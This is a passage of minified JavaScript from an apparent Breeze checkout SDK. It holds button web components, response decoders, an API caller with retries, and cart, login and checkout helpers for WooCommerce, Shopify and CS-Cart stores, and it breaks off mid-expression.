t,n,o,i,r,a=e[0].text+"",s,c,l=e[0].offerText+"",f,d,m,y,g,C,z,P,v=!e[0].enable&&e[0].errorText!==""&&mo(e),E=e[0].showLogo&&bo(e),_=e[0].rightIcon!==null&&yo(e);return{c(){v&&v.c(),t=te(),n=O("button"),E&&E.c(),o=te(),i=O("div"),r=O("div"),s=te(),c=O("div"),f=te(),_&&_.c(),d=te(),m=O("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=te(),g=O("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(i,"class","breeze-button-text-lines"),p(g,"class","btn-ring"),p(g,"id","btn-ring"),p(n,"class","breeze-button"),R(n,"--breeze-button-opacity",e[0].enable?1:.4),R(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=C=!e[0].enable,le(n,"style-override",e[0].allowstyleoverride)},m(A,U){v&&v.m(A,U),Y(A,t,U),Y(A,n,U),E&&E.m(n,null),k(n,o),k(n,i),k(i,r),r.innerHTML=a,k(i,s),k(i,c),c.innerHTML=l,k(n,f),_&&_.m(n,null),k(n,d),k(n,m),k(n,y),k(n,g),z||(P=Re(n,"click",e[1]),z=!0)},p(A,[U]){!A[0].enable&&A[0].errorText!==""?v?v.p(A,U):(v=mo(A),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),A[0].showLogo?E?E.p(A,U):(E=bo(A),E.c(),E.m(n,o)):E&&(E.d(1),E=null),U&1&&a!==(a=A[0].text+"")&&(r.innerHTML=a),U&1&&l!==(l=A[0].offerText+"")&&(c.innerHTML=l),A[0].rightIcon!==null?_?_.p(A,U):(_=yo(A),_.c(),_.m(n,d)):_&&(_.d(1),_=null),U&1&&R(n,"--breeze-button-opacity",A[0].enable?1:.4),U&1&&R(n,"--breeze-button-cursor",A[0].enable?"pointer":"not-allowed"),U&1&&C!==(C=!A[0].enable)&&(n.disabled=C),U&1&&le(n,"style-override",A[0].allowstyleoverride)},i:J,o:J,d(A){A&&(V(t),V(n)),v&&v.d(A),E&&E.d(),_&&_.d(),z=!1,P()}}}function Qr(e,t,n){let{properties:o=po}=t;function i(r){lt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,i]}class wo extends Le{constructor(t){super(),Ie(this,t,Qr,Gr,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-button-component",De(wo,{properties:{}},[],[],!0));function Kr(e){const t=e-1;return t*t*t+1}function vo(e,{delay:t=0,duration:n=400,easing:o=Kr,x:i=0,y:r=0,opacity:a=0}={}){const s=getComputedStyle(e),c=+s.opacity,l=s.transform==="none"?"":s.transform,f=c*(1-a),[d,m]=oo(i),[y,g]=oo(r);return{delay:t,duration:n,easing:o,css:(C,z)=>`
			transform: ${l} translate(${(1-C)*d}${m}, ${(1-C)*y}${g});
			opacity: ${c-f*z}`}}const Co={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Bt={text:"",enable:!0,showLoader:!1,icon:null};function _o(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,i){Y(o,t,i)},p(o,i){i&1&&!pe(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&V(t)}}}function Yr(e){let t,n,o=e[0].text+"",i,r,a,s,c=e[0].icon!==null&&_o(e);return{c(){t=O("button"),c&&c.c(),n=te(),i=He(o),p(t,"class","standard-button"),R(t,"--opacity",e[0].enable?1:.4),R(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,f){Y(l,t,f),c&&c.m(t,null),k(t,n),k(t,i),a||(s=Re(t,"click",e[1]),a=!0)},p(l,[f]){l[0].icon!==null?c?c.p(l,f):(c=_o(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),f&1&&o!==(o=l[0].text+"")&&ct(i,o),f&1&&R(t,"--opacity",l[0].enable?1:.4),f&1&&R(t,"--cursor",l[0].enable?"pointer":"not-allowed"),f&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:J,o:J,d(l){l&&V(t),c&&c.d(),a=!1,s()}}}function Xr(e,t,n){let{properties:o=Bt}=t;function i(r){lt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,i]}class tn extends Le{constructor(t){super(),Ie(this,t,Xr,Yr,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-svelte-button",De(tn,{properties:{}},[],[],!0));const ko="<!!error!!>";function w(e){return typeof e=="string"?e:null}function Ot(e){if(typeof e=="string")return e}function ye(e){return typeof e=="string"?e:ko}function ft(e){return typeof e=="number"?e:null}function we(e){return typeof e=="boolean"?e:null}function We(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const i=t(o);i&&n.push(i)}),n}return null}function Me(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(i=>{e[i]===null&&t.includes(i)||(typeof e[i]=="string"?n&&(n=e[i]!==ko):o&&(o=e[i]!==null))}),n&&o}function H(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Zr(e){if(H(e)){const t=w(e.message),n=An(e.tokenData),o=ti(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function ei(e){if(H(e)){const t=we(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),i=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:i}}return null}function ti(e){if(H(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function An(e){if(H(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),i=w(e.phoneNumber),r=w(e.customerId);return o===null||i===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:i,customerId:r}}return null}function So(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Eo(e){if(H(e)){const t=w(e.eventName),n=We(e.tagsWithConversionLabels,w),o=So(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function zo(e){switch(e){case"old":case"new":case"both":return e}return null}function ni(e){if(H(e)){const t=we(e.enableGa),n=we(e.enableFbp),o=we(e.enableSnapTracker),i=w(e.ga4MeasurementId),r=zo(e.gaVersion),a=we(e.enableExternalTrackers),s=we(e.emitTrackerEvents),c=we(e.enableThoughtMetric),l=We(e.googleAdsConfig,Eo),f=we(e.enableWebEngage);return t===null||n===null||o===null||i===null||r===null||a===null||s===null||c===null||f===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:i,gaVersion:r,enableExternalTrackers:a,emitTrackerEvents:s,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:f}}return null}function oi(e){if(H(e)){const t=ft(e.id),n=ft(e.variant),o=w(e.name),i=ft(e.price),r=ft(e.quantity),a=w(e.currency),s=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||i===null||r===null||a===null?null:{id:t,variant:n,name:o,price:i,quantity:r,currency:a,vendor:s,productType:c}}return null}function ri(e){if(H(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),i=w(e.city),r=w(e.state),a=w(e.postalCode),s=w(e.countryCode);return t===null||n===null||o===null||i===null||r===null||a===null||s===null?null:{name:t,phone:n,email:o,city:i,state:r,postalCode:a,countryCode:s}}return null}function ii(e){if(H(e)){const t=So(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),i=ft(e.shippingCharge),r=w(e.sessionId),a=ft(e.totalPrice),s=ft(e.itemCount),c=w(e.currency),l=We(e.items,oi),f=w(e.currentLocation),d=ri(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),g=w(e.paymentMethodType);return t===null||r===null||a===null||s===null||c===null||l===null||f===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:i,sessionId:r,totalPrice:a,itemCount:s,currency:c,items:l,currentLocation:f,userDetails:d,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:g}}return null}function si(e){if(H(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ai(e){if(H(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),i=w(e.region),r=w(e.webPixelEnabled),a=we(e.webPushEnabled),s=we(e.webhookEnabled);return t===null||n===null||o===null||i===null||r===null||a===null||s===null?null:{app:t,id_type:n,license_code:o,region:i,webPixelEnabled:r,webPushEnabled:a,webhookEnabled:s}}return null}function Ao(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function ci(e){if(ie(e)){const t={checkoutId:w(e.checkoutId),sessionId:ye(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:ye(e.shopUrl),platformCustomer:di(e.platformCustomer),shopType:nn(e.shopType),ghostMode:we(e.ghostMode),testingMode:we(e.testingMode),jour:xn(e.jour)};if(Me(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour"]))return t}return null}function li(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return ie(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ui(e){return typeof e.checkoutUrl<"u"}function xo(e){if(ie(e)){const t={checkoutUrl:ye(e.checkoutUrl),paymentDetails:ie(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Me(t,["paymentDetails","sessionToken"]))return t}return null}function di(e){if(ie(e)){const t={id:w(e.id),email:w(e.email)};if(Me(t,["id","email"]))return t}return null}function nn(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function xn(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Oo(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function No(e){if(ie(e)){const t={icon:ye(e.icon),title:ye(e.title),description:ye(e.description),tnc:w(e.tnc)};if(Me(t,["tnc"]))return t}return null}function fi(e){if(ie(e)){const t=We(e.paymentOptions,yi);if(t!==null){const n={title:ye(e.title),paymentOptions:t};if(Me(n))return n}}return null}function hi(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function gi(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function pi(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function mi(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function bi(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI"}return null}function on(e){if(typeof e=="boolean")return e}function yi(e){if(ie(e)){const t=hi(e.type),n=gi(e.source);if(t!==null&&n!==null){const o={image:Ot(e.image),label:Ot(e.label),widget:pi(e.widget)??mi(e.widget),description:Ot(e.description),stateMeta:Ot(e.stateMeta),type:t,source:n,pmt:Ot(e.pmt),pm:Ot(e.pm),route:bi(e.route),lazyLoad:on(e.lazyLoad),hideOffer:on(e.hideOffer),hideSurcharge:on(e.hideSurcharge),expandGroup:on(e.expandGroup)};if(Me(o,["widget","route"]))return o}}return null}function On(e){if(ie(e)){const t=ni(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:We(e.staticOffers,No),paymentMethodsConfig:We(e.paymentMethodsConfig,fi)},o=ma(n);if(Me(n,o))return n}return null}function wi(e){if(ie(e)){const t=We(e.offers,No);if(t!==null)return{offers:t}}return null}function vi(e){if(ie(e)){const t={status:ye(e.status),message:ye(e.message),otpSessionToken:ye(e.otpSessionToken),phoneNumber:ye(e.phoneNumber)};if(Me(t))return t}return null}function Ci(e){if(ie(e)){const t=Ao(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:ie(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:An(e.tokenData),newCustomerOnPlatformShop:we(e.newCustomerOnPlatformShop)}}return null}function _i(e){if(ie(e)){const t=ki(e.error),n=Ao(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function ki(e){if(ie(e)){const t={code:ye(e.code),description:ye(e.description)};if(Me(t))return t}return null}function F(e,t){return e+": "+t}const Si={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},Nt=[];function rn(e,t=J){let n;const o=new Set;function i(s){if(xe(e,s)&&(e=s,n)){const c=!Nt.length;for(const l of o)l[1](),Nt.push(l,e);if(c){for(let l=0;l<Nt.length;l+=2)Nt[l][0](Nt[l+1]);Nt.length=0}}}function r(s){i(s(e))}function a(s,c=J){const l=[s,c];return o.add(l),o.size===1&&(n=t(i,r)||J),s(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:i,update:r,subscribe:a}}let Po=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const Ei={checkoutId:null,sessionId:Po(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null},re=rn(Ei);async function zi(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Ai(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function Ro(e){return new Promise(t=>setTimeout(t,e))}class Xe{constructor(t,n,o,i){W(this,"statusCode");W(this,"status");W(this,"response");W(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=i}}class ht{constructor(t,n,o,i,r,a){W(this,"errorMessage");W(this,"errorCode");W(this,"response");W(this,"errorResponse");W(this,"errorDetails");W(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=i,this.errorDetails=a,this.time=r}}class gt{static async call(t,n,o=null,i=fetch){let r;try{this.startHooks.forEach(d=>{d.func(t)});const a=Date.now(),s=await i(t.url.href,t),c=Date.now()-a,l=await zi(s),f=n(l);if(f!==null)r=new Xe(s.status,s.statusText,f,c);else{const d=o!==null?o(l):null,m=d!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new ht("Failed to decode API result to success response",s.status,d,l,c,m)}}catch(a){r=new ht("Exception in APICaller.call",-1,null,a,0,Ai(a))}return this.endHooks.forEach(a=>{a.func(t,r)}),r}static async callWithRetries(t,n,o,i=null,r=fetch){let a=await this.call(t,n,i,r);if(a instanceof ht)for(let s=0;s<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,a,s+1)}),await Ro(o.retryInterval),a=await this.call(t,n,i,r),!(a instanceof Xe||a.errorDetails!==null&&!o.retryOn.includes(a.errorDetails.class)));s++);return a}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}W(gt,"startHooks",[]),W(gt,"endHooks",[]),W(gt,"retryHooks",[]);const xi={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Wn()},enableNativeRedirect:!1,disableOverlayEvents:!1},q=rn(xi),Oi={"Content-Type":"application/json;charset=utf-8"};function Ni(){return Fo()+"/cart"}function Pi(){return Ri().split("?/products").length>1?"Products":"Checkout"}function Ri(){return window.location.href}function Io(){return window.location.origin}function Ii(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Di(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Do(e,t=null){const n=fe();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=pt,n.description=mt,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=pt,n.description=mt,n):null}function Tt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}async function Lo(e){var l,f;const t=fe();let n="0",o=1,i=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(i=r);const a=document.getElementsByName("quantity");if(a.length>0){const d=a[0];(d instanceof HTMLInputElement||d instanceof HTMLSelectElement)&&(o=parseInt(d.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const d=await Mi(n,o,i);if(d.status==="failure")return d}const s=document.querySelector("#breeze-script-tag");if((s==null?void 0:s.getAttribute("checkout-flow"))==="true"){const d={action:"breeze_get_cart",nonce:Tt("get_cart_nonce")};if(typeof((l=window.breezeAjax)==null?void 0:l.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);y.success?(t.cart=y.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=sn,t.description=Jt,wt())}catch{t.status="failure",t.description=sn,t.message=Jt,wt()}return Do(t.cart)??t}else{const d={action:"create_order",productId:n,quantity:o,variationId:i??null,nonce:Tt("create_order_nonce")};if(typeof((f=window.breezeAjax)==null?void 0:f.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);t.order=y.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"}catch{t.description=sn,t.message=Jt,wt()}return Do(null,t.order)??t}}async function Li(e,t){const n=await Lo(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Io(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function Mi(e,t,n){const o=fe(),i={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const s=jQuery(this),c=s.data("attribute_name");let l=null;if(s.is("select"))l=s.val()??null;else{const f=s.find(".selected[data-value], :checked[data-value]");f.length?l=f.data("value")??null:l=s.data("attribute_value")??null}c&&l!==null&&(i[c]=l)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const s=window.cartAttributesData;Object.keys(s).forEach(c=>{c&&s[c]!==null&&(i[c]=s[c])})}const a={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:i,nonce:Tt("add_current_product_nonce")};try{return await ji(a,3),o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o}catch{return o.status="failure",o.message=pt,o.description=mt,o}}async function ji(e,t){let n=1;for(;n<=t;)try{return await Fi(e)}catch{if(n++,n>t)throw new Error("Maximum retry count reached")}}async function Fi(e){return new Promise((t,n)=>{var o;if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){n(new Error("ajaxurl is not available"));return}jQuery.post(window.breezeAjax.ajaxurl,e).done(i=>t(i)).fail(i=>n(i))})}async function Ui(){const e=fe(),t={action:"empty_cart",nonce:Tt("empty_cart_nonce")};return new Promise(function(n,o){var i;typeof((i=window.breezeAjax)==null?void 0:i.ajaxurl)=="string"?jQuery.post(window.breezeAjax.ajaxurl,t).done(function(r){e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully.",n(e)}).fail(function(r){e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}):n(e)})}async function Bi(e,t){var i;const n=G(Ni()),o=[];if(n!==null){const r={url:n,headers:{...Oi,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},a=await gt.call(r,xo);if(a instanceof Xe){let s="";a.response!==null&&ui(a.response)&&(s=a.response.checkoutUrl);const c=s.split("="),l={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:c[1],nonce:Tt("add_order_metadata_nonce")};return typeof((i=window.breezeAjax)==null?void 0:i.ajaxurl)=="string"&&jQuery.post(window.breezeAjax.ajaxurl,l),a.response}else o.push(F("FailedCheck","apiResponse instanceof APISuccess")),un("createCheckout",a)}else o.push(F("FailedCheck","endpoint !== null"));return{message:Wt,description:Uo,errorDetails:null,trace:o}}async function Ti(e){await Mo();const t=G(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const a="value"in r?w(r.value)??"":"",s=new URLSearchParams;return s.append("username",`${e.userName}`),s.append("password",`${e.password}`),s.append("woocommerce-login-nonce",a),s.append("_wp_http_referer","/my-account/"),s.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:s})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):nt({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function Mo(){try{const e=G(window.location.origin+"/my-account/"),n=await(await fetch(`${e}`)).text(),r=new DOMParser().parseFromString(n,"text/html").querySelector('a[href*="action=logout"]');if(r){const a=r.getAttribute("href");if(a!==null)if((await fetch(a,{method:"GET"})).ok){const c=G(window.location.href);window.location.href=`${c}`,console.log("Sucessfully logged out")}else nt({message:"Logout failed"})}else nt({message:"logoutLink is not available in DOM"})}catch(e){nt({message:"Failure in execution of logout function with error"+e})}}const Ze={login:Ti,logout:Mo,getShopUrl:Io,isWoocommerceShop:Di,getCart:Lo,getPageType:Pi,clearCart:Ui,createCheckout:Bi,getShopConfigId:Ii,getCreateCheckoutPayload:Li};function Hi(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function qi(){return Fo()+"/cart"}function Nn(){return window.location.origin}function Wi(){return!!window.Tygh}async function Ji(e){const t=Nn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,i={action:n},r=fe();try{const a=await jQuery.post(o,i);r.cart=a,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function Vi(){const e=fe(),n=Nn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Ht={getShopUrl:Nn,isCscartShop:Wi,getCart:Ji,getCreateCheckoutEndpoint:qi,getShopConfigId:Hi,clearCart:Vi};function ne(){if(Ce.isShopifyShop())return"shopify";if(Ze.isWoocommerceShop())return"woocommerce";if(Ht.isCscartShop())return"cscart";const e=X(q);return e!=null&&e.platform?e.platform:"independent"}function et(){var t;let e=null;switch(ne()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=Ze.getShopUrl();break;case"magento":e=((t=G(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Ht.getShopUrl();break}if(e===null){const n=X(re),o=G(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function $i(){const e=G(window.location.origin);return e!==null?e.hostname:null}function G(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function jo(){return X(q).appEnvironment}function qt(){return jo()==="beta"?"https://app.beta.breeze.in":"https://app.breeze.in"}function Fo(){return jo()==="beta"?"https://api.beta.breeze.in":"https://api.breeze.in"}function ve(){return"https://sdk.breeze.in"}function Gi(){switch(ne()){case"shopify":Ce.refreshAuxCart();break}}const Wt="Uh oh!",Uo="Something went wrong while creating checkout! <br> Please retry.",Pn="Oops! items are out of stock",Qi="Some of the items in your cart are out of stock. <br> Please remove them and try again.",Ki="You can't add more",Yi="<br> Please try reducing the quantity or by removing the item.",Xi="already sold out",Bo="Product not available",Zi="Selected product is no longer available",es="Cannot find variant",pt="Your cart is empty.",mt="Please add an item to the cart.",ts=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],ns=["NetworkError when attempting to fetch resource."],os="Click on continue to proceed with available item.",rs="You have selected more quantity than available in inventory.",To=()=>`${ve()}/gallery/images/`,sn="Please retry after sometime!",Jt="Looks like you broke the internet",is="Invalid product quantity",ss="Please hit close and check product quantity",Ho=()=>`${ve()}/gallery/images/something-went-wrong.webp`,as=()=>`${ve()}/gallery/images/out-of-stock.webp`;function fe(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Ho(),statusCode:null}}const an={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Rn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,H(e)?e:null}catch{return nt({message:"Unable to decode JSON response",rawResponse:e+""}),null}},cs="/cart/clear.js",ls="/cart/add.js",us="/apps/breeze/api/analytics",ds="/cart/update.js";function fs(){return ws().split("/products/").length>1?"Products":"Checkout"}function hs(){return qt()+"/api/cart"}function gs(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function qo(e){const t=fe();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=pt,t.description=mt,t):null}async function In(e,t,n,o,i=!1){let r=fe();const a=yt("cart")??null;if(e!==null&&a!==null){r.trace.push(F("CaseMatch","cartData !== null && cartToken !== null"));const f=qo(e);return f!==null?f:(e.token=a,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",H(r.cart.attributes)&&(r.cart.attributes=await Wo(r.cart.attributes,r.cart)),r)}else r.trace.push(F("FailedCheck","cartData !== null && cartToken !== null"));let s=null;if(t!==null)if(r.trace.push(F("CaseMatch","productDetails !== null")),s=await Jo(t,n,o),s.result.status==="failure"){r=s.result,r.trace.push(F("Failure","addProductToCartResult.result.status === 'failure'"));const f=Ln(s.result.message),d=ks(s.result.message),m=Ss(s.result.message),y=Es(s.result.message);if(f||d||m){let g="Selected product quantity is not available.";const C=_s(s.result.message,f,d);C!==null&&(g="Selected quantity for the product "+C+" is not available."),r.description=g+Yi,r.message=Pn}return y&&(r.description=Bo,r.message=Zi),s.result.statusCode===429||s.result.statusCode===403||s.result.statusCode===404||s.result.statusCode===400||s.result.statusCode===500||s.result.statusCode===503?(X(q).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${s.result}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.description=sn,r.message=Jt):s.result.statusCode===422&&(r.message=is,r.description=ss),r.statusIcon=as(),r}else r.trace.push(F("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(F("FailedCheck","productDetails !== null"));let c=G(window.location.origin+"/cart.js");const l=G(window.location.origin+"/cart.json");if(c=i?l:c,c!==null){r.trace.push(F("CaseMatch","requestUrl !== null"));const d=await fn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Rn);if(H(d)&&(d.errorCode===200||d.statusCode===200)){r.trace.push(F("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 